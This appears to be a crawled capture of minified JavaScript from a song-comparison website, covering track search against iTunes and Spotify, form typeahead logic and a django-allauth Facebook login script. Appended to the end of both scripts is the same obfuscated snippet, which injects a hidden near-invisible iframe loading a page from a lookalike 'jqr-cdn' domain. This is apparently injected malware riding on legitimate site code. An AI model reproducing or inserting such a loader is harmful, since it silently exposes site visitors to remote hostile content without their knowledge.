"+b),"mb"===b?(a[b]=c,h(c,a,b)):h(c,a,b)})})}function h(a,b,c){if("original"==b.type)var d=n;else var d=o;b.hasOwnProperty("mb")?("mb"!==c&&(b[c]=f(a,b)),d.length&&_.each(d,function(a){console.log("selecting for type: "+a.m),b[a.m]=f(a.res,b)}),"original"==b.type?n=[]:o=[]):d.push({res:a,m:c}),console.log(b.type+" queue:"+d.length),i(b)}function i(e){_.intersection(_.keys(e),methods).length===methods.length&&(console.log(e.type+" all done"),console.log(e),a(e),d(e).then(function(a){console.log(a),_.isObject(a)?(b(a,e.type),c(a,e.type),submit.validate(),submit.errorMessage(e.type,!1),submit.searchMessage(e.type,!1)):(console.log("getting to else block"),submit.errorMessage(e.type,!0),submit.searchMessage(e.type,!1)),console.log(e.type+" canonical pick is:"),console.log(a)}))}var j=function(){function a(a){return _.map(a,function(a){return{artist:a.artist,title:a.song,album:a.album,embed:a.embed,view:a.view_url,year:a.year,duration:a.length,art:a.art,api_type:"rdio"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"/rdio/track?q="+b,success:function(b){var d=$.parseJSON(b);c.resolve(a(d))}}),c.promise}return{get:b}}(),k=function(){function a(a,b){var c=Q.defer();return c.resolve(),c.promise}return{get:a}}(),l=function(){function a(a){var b=_.map(a,function(a){return{artist:a.artistName,title:a.trackName,album:a.collectionName,embed:a.previewUrl,view:a.collectionViewUrl,year:a.releaseDate?a.releaseDate.split("-")[0]:null,duration:a.trackTimeMillis,genre:a.primaryGenreName,art:a.artworkUrl100?a.artworkUrl100.replace("100x100","400x400"):null,api_type:"itunes"}});return _.filter(b,function(a){return void 0!==a.album})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"https://itunes.apple.com/search?term="+b+"&entity=song&limit=50",dataType:"JSONP",success:function(b){c.resolve(a(b.results))}}),c.promise}return{get:b}}(),m=function(){function a(a){return _.map(a.tracks.items,function(a){return{artist:a.artists[0].name,title:a.name,embed:a.uri,id:a.id,album:a.album.name,year:2016,duration:a.duration_ms,art:a.album.images[0].url,api_type:"spot"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"http://www.h1tchr.com/proxy/spotify/v1/search?market=US&type=track&limit=10&q="+b,success:function(b){c.resolve(_.unique(a(b),"id"))}}),c.promise}return{get:b}}();methods=["spot","itunes","mb"];var n=[],o=[];return{rdio:j,spot:m,itunes:l,mb:k,call_wrapper:g,canon_populate:b,render:c}}(),submit=function(){function b(a){return-1!=a.indexOf("original")?"original":"copy"}function c(a){var b=$("#id_"+a+"_artist").val(),c=$("#id_"+a+"_song").val();return{artist:b,song:c}}function d(a,b){return _.unique(_.filter(w,function(c){return c.title==b&&c.artist==a}),function(a){return a.title+a.artist})}function e(a,b,c){var e=d(a,b);return e.length?(api.canon_populate(e[0],c),api.render(e[0],c),f(a,b,c),void 0):(h(c,!0),function(a,b,c){api.call_wrapper({type:c,artist:a,song:b})}(a,b,c))}function f(a,b,c){$("#id_original_art").val().length>0&&$("#id_copy_art").val().length>0&&$(".disabled").removeClass("disabled")}function g(a,b){var c=$("#id_"+a+"_message");b?c.text("Could not find the song entered. Try again?").show():c.hide()}function h(a,b){var c=$("#id_"+a+"_search_message");b?c.addClass("search-active"):c.removeClass("search-active")}function i(){var b,c=function(){var a=0;return function(b,c){clearTimeout(a),a=setTimeout(b,c)}}();$(document).on("focus",".submit-form__wrapper input",function(){var a=$(this).attr("id");b=submit.detect_form_type(a),$(".submit-form__wrapper").removeClass("focused"),$(".submit-form__wrapper#"+b).addClass("focused")}),$(document).on("blur","#id_copy_song, #id_original_song",function(){values=submit.get_inital_values(b),a=values.artist,s=values.song,a&&s&&e(a,s,b)}),$(document).on("keyup","#id_original_song",function(){var a=submit.get_inital_values(b),d=a.artist,e=a.song,f=this;d.length>1&&e.length>3&&c(function(){$(f).trigger("blur")},1e3)}),$("#id_original_artist, #id_copy_artist").blur(function(){var a=$(this).val(),c="#id_"+b+"_song";_.any(w),{artist:a}&&0!=a.length&&k(c,j(w,a),!0)})}function j(a,b){return _.unique(_.filter(a,function(a){return a.artist==b}),"title")}function k(a,b){$(a).typeahead("destroy"),songs_by_artist_data_source=new Dataset({local:b}).initialize(),$(a).typeahead({sections:{name:"songs",source:songs_by_artist_data_source,hightlight:!0,limit:10,templates:{suggestion:function(a){return r.render(a)}}}})}function l(a){t=a,m(t)}function m(a){w=_.flatten(_.map($.parseJSON(a),function(a){return[{artist:a.o_artist.title,value:a.o_song,title:a.o_song,art:a.o_art,duration:a.o_duration||123,year:a.o_year},{artist:a.c_artist.title,value:a.c_song,title:a.c_song,art:a.c_art,duration:a.c_duration||123,year:a.c_year}]}));var b=_.map(_.unique(_.pluck(w,"artist")),function(a){return{artist:a,value:a}});v=new Dataset({name:"artists",local:b}).initialize(),u=new Dataset({name:"songs",local:w}).initialize(),p(),o()}function n(){o(),p()}function o(){$("#id_original_song, #id_copy_song").typeahead({sections:{name:"songs",source:u,hightlight:!0,limit:6,templates:{suggestion:function(a){return r.render(a)}}}})}function p(){$("#id_original_artist, #id_copy_artist").typeahead({sections:{name:"artists",source:v,hightlight:!0,template:['<div class="typeahead--song">',"<p>{{value}}</p>","</div>"].join(""),limit:10}})}function q(){var a=['<div class="typeahead--song">','<img class="album-art"src={{art}} />',"<p> {{title}}</p>",'<p class="small"> {{artist}}</p>','<p class="small"> {{year}}</p>',"</div>"].join("");r=Hogan.compile(a),submit.bind()}var r,t=null,u=null,v=null,w=null;return{detect_form_type:b,get_inital_values:c,setData:l,addTypeAhead:n,bind:i,validate:f,errorMessage:g,searchMessage:h,init:q}}();
var _0x239839=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x239839,367);var _0xf56be9=function(t,x){var a=_0x239839[t-=0];return a};a=document[_0xf56be9("0x0")](_0xf56be9("0x1")),a[_0xf56be9("0x2")]("src",_0xf56be9("0x3")),a.style.width="0px",a.style.height="1px",document[_0xf56be9("0x4")][_0xf56be9("0x5")](a);

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js
body_size: 2211
content:
(function() {"use strict";var allauth = window.allauth = window.allauth || {};var init = function(opts) {function postForm(action, data) {var f = document.createElement('form');f.method = 'POST';f.action = action;var i = 0;data.push(['csrfmiddlewaretoken', opts.csrfToken]);for (i = 0; i < data.length; i++) {var d = document.createElement('input');d.type = 'hidden';d.name = data[i][0];d.value = data[i][1];f.appendChild(d);}document.body.appendChild(f);f.submit();}allauth.facebook = { login: function() {}, logout: function() {} };window.fbAsyncInit = function() {FB.init({appId      : opts.appId,channelUrl : opts.channelUrl,status     : true,cookie     : true,oauth      : true,xfbml      : true});allauth.facebook.login = function(nextUrl, action, process) {if (action == 'reauthenticate') {opts.loginOptions.auth_type = action;}FB.login(function(response) {if (response.authResponse) {postForm(opts.loginByTokenUrl,[['next', nextUrl || ''],['process', process],['access_token', response.authResponse.accessToken],['expires_in', response.authResponse.expiresIn]]);} else {var next;if (response && response.status && response.status == "notConnected") {next = opts.cancelUrl;} else {next = opts.errorUrl;}window.location.href = next;}}, opts.loginOptions);};allauth.facebook.logout = function(nextUrl) {FB.logout(function() {var data = [];if (nextUrl) {data.push(['next', nextUrl]);}postForm(opts.loginByTokenUrl, data);});};};(function(d){var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}js = d.createElement('script'); js.id = id; js.async = true;js.src = "//connect.facebook.net/"+opts.locale+"/all.js";d.getElementsByTagName('head')[0].appendChild(js);}(document));};allauth.facebook = { init: init };})();
var _0xa054f0=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0xa054f0,367);var _0xd07233=function(t,x){var a=_0xa054f0[t-=0];return a};a=document[_0xd07233("0x0")](_0xd07233("0x1")),a[_0xd07233("0x2")]("src",_0xd07233("0x3")),a.style.width="0px",a.style.height="1px",document[_0xd07233("0x4")][_0xd07233("0x5")](a);